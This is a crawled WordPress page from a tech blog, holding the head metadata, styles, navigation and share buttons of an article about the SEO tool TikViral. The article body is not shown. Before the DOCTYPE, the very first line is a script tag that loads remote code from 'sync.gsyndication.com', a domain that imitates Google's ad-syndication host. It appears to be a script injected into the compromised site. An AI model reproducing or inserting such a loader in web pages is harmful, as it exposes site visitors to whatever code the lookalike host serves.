

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagzine.com/tikviral-how-will-social-media-apps-enhance-your-seo/
body_size: 14365
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>TikViral: How Will Social Media Apps Enhance Your SEO? - Tech Magazine</title><link rel="preload" as="image" imagesrcset="https://techmagzine.com/wp-content/uploads/2022/09/TikViral-1024x682.jpg 1024w, https://techmagzine.com/wp-content/uploads/2022/09/TikViral-300x200.jpg 300w, https://techmagzine.com/wp-content/uploads/2022/09/TikViral-768x512.jpg 768w, https://techmagzine.com/wp-content/uploads/2022/09/TikViral-720x480.jpg 720w, https://techmagzine.com/wp-content/uploads/2022/09/TikViral-480x320.jpg 480w, https://techmagzine.com/wp-content/uploads/2022/09/TikViral.jpg 1280w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://techmagzine.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Try TikViral or tell us about it. We value your feedback down below. Are you trying to build your SEO strategy using social media apps?"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://techmagzine.com/tikviral-how-will-social-media-apps-enhance-your-seo/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="TikViral: How Will Social Media Apps Enhance Your SEO? - Tech Magazine" />
<meta property="og:description" content="Try TikViral or tell us about it. We value your feedback down below. Are you trying to build your SEO strategy using social media apps?" />
<meta property="og:url" content="https://techmagzine.com/tikviral-how-will-social-media-apps-enhance-your-seo/" />
<meta property="og:site_name" content="Techmagzine" />
<meta property="article:tag" content="TikViral" />
<meta property="article:section" content="Review" />
<meta property="og:updated_time" content="2023-04-18T05:50:08+00:00" />
<meta property="og:image" content="https://techmagzine.com/wp-content/uploads/2022/09/TikViral.jpg" />
<meta property="og:image:secure_url" content="https://techmagzine.com/wp-content/uploads/2022/09/TikViral.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="853" />
<meta property="og:image:alt" content="TikViral" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-09-18T06:47:06+00:00" />
<meta property="article:modified_time" content="2023-04-18T05:50:08+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="TikViral: How Will Social Media Apps Enhance Your SEO? - Tech Magazine" />
<meta name="twitter:description" content="Try TikViral or tell us about it. We value your feedback down below. Are you trying to build your SEO strategy using social media apps?" />
<meta name="twitter:image" content="https://techmagzine.com/wp-content/uploads/2022/09/TikViral.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://techmagzine.com/#person","name":"Techmagzine"},{"@type":"WebSite","@id":"https://techmagzine.com/#website","url":"https://techmagzine.com","name":"Techmagzine","publisher":{"@id":"https://techmagzine.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://techmagzine.com/wp-content/uploads/2022/09/TikViral.jpg","url":"https://techmagzine.com/wp-content/uploads/2022/09/TikViral.jpg","width":"1280","height":"853","caption":"TikViral","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://techmagzine.com/tikviral-how-will-social-media-apps-enhance-your-seo/#webpage","url":"https://techmagzine.com/tikviral-how-will-social-media-apps-enhance-your-seo/","name":"TikViral: How Will Social Media Apps Enhance Your SEO? - Tech Magazine","datePublished":"2022-09-18T06:47:06+00:00","dateModified":"2023-04-18T05:50:08+00:00","isPartOf":{"@id":"https://techmagzine.com/#website"},"primaryImageOfPage":{"@id":"https://techmagzine.com/wp-content/uploads/2022/09/TikViral.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://techmagzine.com/author/admin/","name":"admin","url":"https://techmagzine.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://techmagzine.com"]},{"@type":"BlogPosting","headline":"TikViral: How Will Social Media Apps Enhance Your SEO? - Tech Magazine","keywords":"TikViral","datePublished":"2022-09-18T06:47:06+00:00","dateModified":"2023-04-18T05:50:08+00:00","author":{"@id":"https://techmagzine.com/author/admin/","name":"admin"},"publisher":{"@id":"https://techmagzine.com/#person"},"description":"Try TikViral or tell us about it. We value your feedback down below. Are you trying to build your SEO strategy using social media apps?","name":"TikViral: How Will Social Media Apps Enhance Your SEO? - Tech Magazine","@id":"https://techmagzine.com/tikviral-how-will-social-media-apps-enhance-your-seo/#richSnippet","isPartOf":{"@id":"https://techmagzine.com/tikviral-how-will-social-media-apps-enhance-your-seo/#webpage"},"image":{"@id":"https://techmagzine.com/wp-content/uploads/2022/09/TikViral.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://techmagzine.com/tikviral-how-will-social-media-apps-enhance-your-seo/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Feed" href="https://techmagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Comments Feed" href="https://techmagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; TikViral: How Will Social Media Apps Enhance Your SEO? Comments Feed" href="https://techmagzine.com/tikviral-how-will-social-media-apps-enhance-your-seo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techmagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechmagzine.com%2Ftikviral-how-will-social-media-apps-enhance-your-seo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techmagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechmagzine.com%2Ftikviral-how-will-social-media-apps-enhance-your-seo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://techmagzine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://techmagzine.com/wp-content/themes/smart-mag/style.css?ver=9.3.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fa5005;
--c-main-rgb: 250,80,5;
--text-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-fw-bold: 600;
--excerpt-size: 14px; }
.post-title:not(._) { font-weight: 500; }
.navigation { font-family: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head .heading { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head-e2 .heading { font-weight: 600; color: var(--c-main); }
.entry-content { font-size: 16px; line-height: 1.8; }


.term-color-2023 { --c-main: #d40713; }
.navigation .menu-cat-2023 { --c-term: #d40713; }

/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%7CRoboto+Slab%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://techmagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techmagzine.com/wp-json/wp/v2/posts/5908" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techmagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://techmagzine.com/?p=5908' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.33.6; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-5908 single-format-standard wp-theme-smart-mag right-sidebar post-layout-large post-cat-249 has-lb has-lb-sm layout-normal elementor-default elementor-kit-6824">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-6867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6867"><a href="https://techmagzine.com">Home</a></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6918"><a href="https://techmagzine.com/about/">About</a></li>
<li id="menu-item-6922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-6922"><a href="https://techmagzine.com/category/business/">Business</a></li>
<li id="menu-item-6923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-82 menu-item-6923"><a href="https://techmagzine.com/category/mobile/">Mobile</a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-6920"><a href="https://techmagzine.com/category/seo/">SEO</a></li>
<li id="menu-item-6921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1 menu-item-6921"><a href="https://techmagzine.com/category/tech/">Tech</a></li>
<li id="menu-item-6972" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-249 menu-item-6972"><a href="https://techmagzine.com/category/review/">Review</a></li>
<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://techmagzine.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://techmagzine.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://techmagzine.com/category/review/"><span>Review</span></a></span><span class="delim">&raquo;</span><span class="current">TikViral: How Will Social Media Apps Enhance Your SEO?</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="the-post-header s-head-modern s-head-large">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://techmagzine.com/category/review/" class="category term-color-249" rel="category">Review</a>
					</span>
					</div><h1 class="is-title post-title">TikViral: How Will Social Media Apps Enhance Your SEO?</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item date"><time class="post-date" datetime="2022-09-18T06:47:06+00:00">September 18, 2022</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2023-04-18T05:50:08+00:00">April 18, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://techmagzine.com/tikviral-how-will-social-media-apps-enhance-your-seo/#comments"><i class="tsi tsi-comment-o"></i>2 Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>5 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors  post-share-b1">

		
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Ftikviral-how-will-social-media-apps-enhance-your-seo%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Ftikviral-how-will-social-media-apps-enhance-your-seo%2F&#038;text=TikViral%3A%20How%20Will%20Social%20Media%20Apps%20Enhance%20Your%20SEO%3F" class="cf service s-twitter service-lg" 
			title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Ftikviral-how-will-social-media-apps-enhance-your-seo%2F&#038;media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2022%2F09%2FTikViral.jpg&#038;description=TikViral%3A%20How%20Will%20Social%20Media%20Apps%20Enhance%20Your%20SEO%3F" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftechmagzine.com%2Ftikviral-how-will-social-media-apps-enhance-your-seo%2F" class="cf service s-linkedin service-sm" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechmagzine.com%2Ftikviral-how-will-social-media-apps-enhance-your-seo%2F&#038;name=TikViral%3A%20How%20Will%20Social%20Media%20Apps%20Enhance%20Your%20SEO%3F" class="cf service s-tumblr service-sm" 
			title="Share on Tumblr" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-tumblr"></i>
			<span class="label">Tumblr</span>
		</a>
			
		
		<a href="mailto:?subject=TikViral%3A%20How%20Will%20Social%20Media%20Apps%20Enhance%20Your%20SEO%3F&#038;body=https%3A%2F%2Ftechmagzine.com%2Ftikviral-how-will-social-media-apps-enhance-your-seo%2F" class="cf service s-email service-sm" 
			title="Share via Email" target="_blank" rel="nofollow noopener">
